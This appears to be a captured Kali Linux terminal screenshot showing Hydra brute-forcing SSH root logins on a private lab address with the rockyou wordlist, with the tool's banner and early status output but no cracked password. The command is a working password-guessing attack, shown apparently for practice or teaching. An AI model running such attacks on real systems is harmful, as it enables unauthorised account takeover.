 ┌──(root㉿kali)-[/home/sweet]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.204.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-25 21:18:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.204.129:22/
[STATUS] 136.00 tries/min, 136 tries in 00:01h, 14344267 to do in 1757:53h, 12 active